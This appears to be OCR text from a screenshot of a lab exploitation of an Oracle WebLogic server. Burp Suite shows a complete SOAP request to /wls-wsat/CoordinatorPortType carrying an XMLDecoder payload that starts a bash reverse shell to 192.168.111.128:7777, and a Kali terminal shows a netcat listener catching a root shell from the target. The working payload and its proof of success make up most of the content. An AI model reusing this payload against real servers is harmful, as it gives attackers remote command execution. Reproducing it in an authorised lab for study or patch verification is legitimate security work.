 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.111.129:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 641
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java version="1.4.0" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/192.168.111.128/7777 0&gt;&amp;1
</string>
27 </void>
28 </array>
29 <void method="start"/>
</void>
30 </java>
31 </work:WorkContext>
32 </soapenv:Header>
33 <soapenv:Body/>
34 </soapenv:Envelope>
FinalShell 3.9.2.2
同步状态
IP 192.168.111.1... 复制
系统信息
运行 4:39
负载 0.03, 0.10, 0.07
CPU 1%
内存 56% 1.1G/1.9G
交换 0% 0/975M
内存 CPU 命令
10.3M 1 sshd
25.4M 0.3 panel-13
38.3M 0.3 vmtools
338.5... 0.3 firefox-e
1K 514B eth0
30K
20K
10K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.6G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
专业版
1 kali × 2 centos7 × 3 centos7 × +
RX packets 917573 bytes 1136291888 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 260061 bytes 57864248 (55.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 66 bytes 3452 (3.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 66 bytes 3452 (3.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@192 wanan]#
[root@192 wanan]#
[root@192 wanan]#
[root@192 wanan]#
[root@192 wanan]#
┌──(root□ kali)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public regIog.exe shell.exe Templates Videos
┌──(root□ kali)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public regIog.exe shell.exe Templates Videos
┌──(root□ kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.111.128] from 192.168.111.129 [192.168.111.129] 57982
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@51bde427044b:~/Oracle/Middleware/user_projects/domains/base_domain#
命令输入
英
403" method="process"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="
Search... 0 matches Search... 0 matches
Done 5,577 bytes | 21 millis